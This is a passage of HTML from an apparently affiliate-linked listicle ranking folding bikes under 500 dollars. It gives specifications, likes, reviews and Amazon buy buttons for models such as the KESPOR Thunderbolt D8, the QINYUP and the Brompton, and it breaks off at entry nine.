<p><strong>Bottom Line: </strong> The bike is elegant and powerful that comes with some special addition, you can get the mountain folding bike because these bikes are really strong and designed to travel on rough and hard conditions.</div></div>



<h2 class="wp-block-heading" id="h-3-ids-unyousual-bike-cheap-lightweight-folding-bike-2022"><strong>3. <a name="IDS-unYOUsual-Bike" href="https://amzn.to/3dz7C84" target="_blank" rel="nofollow noopener noreferrer">IDS unYOUsual Bike</a> &#8211; Cheap Lightweight Folding Bike 202</strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/3dz7C84" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5827" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike.jpg.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike-600x225.jpg.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike-300x113.jpg.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike-768x288.jpg.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike.jpg" alt="IDS unYOUsual Bike" srcset="https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike.jpg 800w, https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike-600x225.jpg 600w, https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike-300x113.jpg 300w, https://geekyegg.com/wp-content/uploads/2020/10/IDS-unYOUsual-Bike-768x288.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 110x85x150 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Folding size: 35x85x95 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 40 Pounds</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 20 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Derailleur: Shimano 6 speed</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Color: Black</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Catchy style</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Easy to fold within seconds</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> WANDA tires</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> The Front Handle stem is removable</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> The bike is pre-assembled</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/3dz7C84" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy IDS unYOUsual Bike</strong></span></a></div>



<h2 class="wp-block-heading" id="h-ids-unyousual-bike-review"><strong>IDS unYOUsual Bike Review:</strong></h2>



<p>This is a U.S brand so you have the best U.S gift right next to your door, it comes with great quality for all your cycling needs. The bicycle also comes very portable, it can be folded, you, of course, know that by now. This gives it the advantage of being portable, it can fit in small places, such as corners, under desks, in the car boots, and the likes. It comes in at only 32lbs, so it’s actually easy to carry around if you so desire. So for those who like to de-clutter or who do not have much space this brand of bicycle will be perfect for you.</p>



<p>It comes with two colour options, it’s easy to assemble and comes with the Shimano 6 speed shifter and derailleur. This is actually one of the reasons why we love the unYousual fold bike, the speed shifter and the derailleur help to increase the longevity of the bike, it also helps to give a comfortable ride too. &nbsp;Comfort, relaxation, and safety are the watchwords of the makers of this bicycle and that’s what you’re going to have as you ride this.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> Folding bike is often the best choice for urban commuters that is easy to fold and store in a small apartment. Most important this folding bike is really lightweight and small in size, equally beneficial for adults and kids.</div></div>



<h2 class="wp-block-heading" id="h-4-kespor-thunderbolt-d8-folding-bike-for-adult-2022"><strong>4. <a name="KESPOR-Thunderbolt-D8" href="https://amzn.to/2GYEKKJ" target="_blank" rel="nofollow noopener noreferrer">KESPOR Thunderbolt D8</a> &#8211; Folding Bike for Adult 202</strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/2GYEKKJ" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5828" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8.png.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8-600x225.png.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8-300x113.png.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8-768x288.png.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8.png" alt="KESPOR Thunderbolt D8" srcset="https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8.png 800w, https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8-600x225.png 600w, https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8-300x113.png 300w, https://geekyegg.com/wp-content/uploads/2020/10/KESPOR-Thunderbolt-D8-768x288.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 35x15x35 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Folding Size: 29x29x19 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 29 Pounds</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 20 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Derailleur: RD-310</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Brakes: Disc brakes</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Color: Blue</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Easy to fold and carry</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Decent design and sturdy shape</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Comfortable seats</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Small in size</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Fully assembled</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/2GYEKKJ" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy KESPOR Thunderbolt D8</strong></span></a></div>



<h2 class="wp-block-heading" id="h-kespor-thunderbolt-d8-review"><strong>KESPOR Thunderbolt D8 Review:</strong></h2>



<p>Not all bicycles come easy to ride, however, the Kespor has a reputation for being very easy to ride. One reason might be the fact that the seats come adjustable; therefore riders ranging from 5 ft and all the way to over 6 ft are able to comfortably ride this. The Thunderbolt as it is sometimes called comes in with a 30-pound weight, however, it is able to take weights of up to 230kg, and it comes in a myriad of exciting colors. At this 30 pound weight, this bicycle is very easy to maneuver; you can easily carry upstairs, store in your boot, or take it with you on a train.</p>



<p>This bicycle can be folded so as to fit in smaller spaces, at this point it would have a dimension of 29 x29 x19 inches. This bicycle is made from superior aluminum, the brakes are very accurate and give better control, these are mechanical disc brakes and they perform better than v brakes. The Kespor bicycle is versatile; it can be used while camping, for leisure riding, boating, or any other use. This bicycle is durable, quick, and easy to fold, you’d enjoy it for years to come.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> The style is pretty different from others and it is easy to carry and transport it, We can call it the city bike as well as the Folding Bike for adult, it is the smartest folding bike right now.</div></div>



<h2 class="wp-block-heading" id="h-5-generic-tandem-bike-best-tandem-folding-bike-2022"><strong>5. <a name="Generic-Tandem-Bike" href="https://amzn.to/3j2vsdn" target="_blank" rel="nofollow noopener noreferrer">Generic Tandem Bike</a> &#8211; Best Tandem Folding Bike</strong> 2026</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/3j2vsdn" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5826" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike.png.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike-600x225.png.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike-300x113.png.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike-768x288.png.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike.png" alt="Generic Tandem Bike" srcset="https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike.png 800w, https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike-600x225.png 600w, https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike-300x113.png 300w, https://geekyegg.com/wp-content/uploads/2020/10/Generic-Tandem-Bike-768x288.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 79x29x8 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 35 Kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> <span class="a-list-item">Seats: 3 seats (Tandem)</span></li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Derailleur: Shimano</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Brakes: Disc brakes</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Color: Blue</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Tires: 20 x 1.75in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Material: Carbon Steel</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Twinn Classic Tandem Adult Beach Cruiser Bike</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> 3 seats for riding</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> 20-inch wheels</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Decent blue color</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Alloy and carbon steel</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/3j2vsdn" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy Generic Tandem Bike</strong></span></a></div>



<h2 class="wp-block-heading" id="h-generic-tandem-bike-review"><strong>Generic</strong><strong> Tandem Bike Review:</strong></h2>



<p>Tandem bikes are actually very fun to ride, they teach quite a number of things, teamwork, co-dependencies. Of course, tandem bikes have their disadvantages such as one not being able to enjoy them all by themselves. You’d need someone or two to enjoy the ride with you. Well, this particular tandem bike is even a three-seater, it’s ultra-lightweight and also comes foldable.</p>



<p>This is a single-speed bicycle, made from aluminium and made very easy to use both for the family and just friends. &nbsp;The tires dimension comes in at 20&#215;17 inches, with the bicycle weight at 35 kgs. At this weight, it’s not the easiest to lift, but again, this is to be expected. It’s a bicycle for 3 people, and a healthy weight would make it sturdier and more durable. The brakes are made from alloy and high carbon steel, and it also has front and rear disc brakes, which will help stop the bicycle more precisely.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> Usually, Tandem Bikes are not available in the folding mechanism but Generic Tandem Bike comes with this and allows you to enjoy your sweet ride.</div></div>



<h2 class="wp-block-heading" id="h-6-qinyup-folding-bicycle-best-folding-bike-in-uk-2022"><strong>6. <a name="QINYUP-Folding-Bicycle" href="https://amzn.to/3k5Gj7W" target="_blank" rel="nofollow noopener noreferrer">QINYUP Folding Bicycle</a> &#8211; Best Folding Bike in UK 202</strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/3k5Gj7W" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5830" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle.png.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle-600x225.png.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle-300x113.png.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle-768x288.png.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle.png" alt="QINYUP Folding Bicycle" srcset="https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle.png 800w, https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle-600x225.png 600w, https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle-300x113.png 300w, https://geekyegg.com/wp-content/uploads/2020/10/QINYUP-Folding-Bicycle-768x288.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 145x115x20 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 14 Kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Derailleur: Shimano</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Brakes: Disc brakes</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Color: Blue</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 20 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Material: Carbon Steel</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Excellent welding technology</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Non-resistant wera-resistant Tire</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Carbon steel material</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> The advanced and easy folding mechanism</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Easy to store</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/3k5Gj7W" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy QINYUP Folding Bicycle</strong></span></a></div>



<h2 class="wp-block-heading" id="h-qinyup-folding-bicycle-review"><strong>QINYUP Folding Bicycle Review:</strong></h2>



<p>This bicycle was made for the woman in mind, first, it comes really lightweight, and portable, so that a female wouldn’t have a lot of problem carrying the bicycle around. This is a beautiful way to get around the city, the bicycle is beautiful, it comes foldable, the tires are trustworthy and then it comes with a carriage in front for you to carry lightweight things, could be books, groceries or the likes.</p>



<p>This bicycle is perfect for small-statured persons, and then it features both front and rear mudguards to protect your cloth from getting stained. This bike will fit into really small spaces, it’s already a small bike, and therefore it can be folded to fit in the trunk of small cars. The bicycle is made from carbon steel material for durability, the tires come with anti-skid features and are also very elegant. It can take a weight of 85kg. Therefore someone who’s really big will not be able to use this bicycle.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> QINYUP folding bike is the best bike in UK right now, you can place your order if you want to buy a folding bike here in the UK, the bike looks dashing and lightweight. We can call it the <a href="https://geekyegg.com/best-foldingbikes/">best folding bike</a> available online.</div></div>



<h2 class="wp-block-heading" id="h-7-rpoly-folding-bike-best-city-bike-in-uk-2022"><strong>7. <a name="RPOLY-Folding-Bike" href="https://amzn.to/3k93WfB" target="_blank" rel="nofollow noopener noreferrer">RPOLY Folding Bike</a> &#8211; Best City Bike in UK 202</strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/3k93WfB" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5831" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike.png.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike-600x225.png.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike-300x113.png.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike-768x288.png.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike.png" alt="RPOLY Folding Bike" srcset="https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike.png 800w, https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike-600x225.png 600w, https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike-300x113.png 300w, https://geekyegg.com/wp-content/uploads/2020/10/RPOLY-Folding-Bike-768x288.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 155x30x94 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 15 Kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Speed: 7</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Derailleur: Shimano</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Brakes: V brakes</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Color: Colorful</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 20 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Material: Carbon Steel</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Vehicle length: 155cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Seat to ground: 68 ~ 83cm</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> High-performance bike</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Adjustable seats and handle</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Convenient and easy to use</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Folds within in 8 seconds</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Ordinary but durable pedals</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/3k93WfB" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy RPOLY Folding Bike</strong></span></a></div>



<h2 class="wp-block-heading" id="h-rpoly-folding-bike-review"><strong>RPOLY Folding Bike Review:</strong></h2>



<p>This colorful bicycle is a 7-speed folding bike. If you love efficient machines, easy to use, light and sensitive, then you’d love this. The bike comes with an ergonomic design, the handles come with anti-slip features and are also very comfortable so that you can ride for as long as you’d like. It is one of the <a href="https://geekyegg.com/foldable-bike/">best foldable bikes</a> available these days especially in UK.</p>



<p>The ride on this bicycle is very comfortable, this is because the bicycle features a rotary shock absorber, which would help to absorb discomfort that could be caused by the road being bumpy, or being rough. You have adjustable handle heights and seats.&nbsp;Made from high carbon steel, you can trust the construction of this bicycle, not just its load-bearing capacity, but also its durability. It features a double frame design, comes with wear-resistant wheels and it’s also easy to ride.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> RPOLY Folding Bike is no doubt a new bike in UK but you can blindly trust the brand as it comes with all great folding bike features and enjoy a comfortable ride.</div></div>



<h2 class="wp-block-heading" id="h-8-brompton-folding-bike-lightweight-folding-bike-in-uk-2022"><strong>8. <a name="Brompton-Folding-Bike" href="https://amzn.to/2FC35VX" target="_blank" rel="nofollow noopener noreferrer">Brompton Folding Bike</a> &#8211; Lightweight Folding bike in UK 202</strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/2FC35VX" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5824" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
<source type="image/webp" srcset="https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike.png.webp 800w, https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike-600x225.png.webp 600w, https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike-300x113.png.webp 300w, https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike-768x288.png.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
<img loading="lazy" decoding="async" width="800" height="300" src="https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike.png" alt="Brompton Folding Bike" srcset="https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike.png 800w, https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike-600x225.png 600w, https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike-300x113.png 300w, https://geekyegg.com/wp-content/uploads/2020/10/Brompton-Folding-Bike-768x288.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/>
</picture>
</a></figure>


<div class="su-note"  style="border-color:#c8d6e2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#E2F0FC;border-color:#ffffff;color:#333333;">
<h3><strong>Specification:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Dimension: 22.2x23x10.6 cm</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Weight: 13.1 Kg</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Speed: 6</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Derailleur: Shimano</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Brakes: V brakes</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Color: Black</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Wheel: 20 in</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Handlebar Type: M type</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Material: Steel and Titanium</li>
</ul>
</div></div></div>


<div class="su-note"  style="border-color:#e5d8b2;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fff2cc;border-color:#ffffff;color:#333333;">
<h3><strong>What We like:</strong></h3>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Superb folding bike available in the UK</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Lightweight and easy to carry</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Easy to store</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Easy to fold</li>
<li><i class="sui sui-stop" style="color:#FA5738"></i> Attractive shape and design</li>
</ul>
</div></div></div>


<div class="su-button-center"><a href="https://amzn.to/2FC35VX" class="su-button su-button-style-flat" style="color:#FFFFFF;background-color:#000000;border-color:#000000;border-radius:3px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:9px 28px;font-size:21px;line-height:32px;border-color:#4d4d4d;border-radius:3px;text-shadow:0px 0px 0px #fff3c0"><i class="sui sui-cart-arrow-down" style="font-size:21px;color:#ffffff"></i> <strong>Buy Brompton Folding Bike</strong></span></a></div>



<h2 class="wp-block-heading" id="h-brompton-folding-bike-review"><strong>Brompton Folding Bike Review:</strong></h2>



<p>Brompton has always produced quality bikes and this is no exception. This is a foldable bicycle and it comes with insane ride quality. It can be folded into three places, yet the makers were able to avoid a problem that’s prevalent with folding bicycles. The point at which they fold can sometimes be shaky especially when one makes turns. Otherwise, it is the best bike in the UK and a highly-rated folding bike right now.</p>



<p>It offers a smooth ride, turns are precise and the ride is enjoyable. The Brompton folding bicycle is a city bicycle, so it’s been built for long rides and comfort also. We love the Brompton because the ride feels more natural, it’s easy to maintain and it’s easier to attach accessories. You can fold the bike within seconds and store it in an apartment or store because you don&#8217;t require too much space for this bike. The gear system, however, could be better, the brakes could also do better, apart from these, this bike is a great one.</p>


<div class="su-note"  style="border-color:#e4dbaa;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#FEF5C4;border-color:#ffffff;color:#333333;">
<p><strong>Bottom Line: </strong> Brompton Folding bike is the best bike available right now and it is a decent bike specially designed for students and adults, of course, this bike is also suitable for ladies as it is small in size.</div></div>



<h2 class="wp-block-heading" id="h-9-ztyd-mountain-bike-best-mountain-folding-bike-in-uk-2022"><strong>9. <a name="ZTYD-Mountain-Bike" href="https://amzn.to/3dy9Hky" target="_blank" rel="nofollow noopener noreferrer">ZTYD Mountain Bike</a> &#8211; Best Mountain Folding Bike in UK 202</strong>6</h2>



<figure class="wp-block-image aligncenter is-style-default"><a href="https://amzn.to/3dy9Hky" target="blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="wp-image-5833" title="Top 10 Best Folding Bikes under 500 Dollars in 2026">
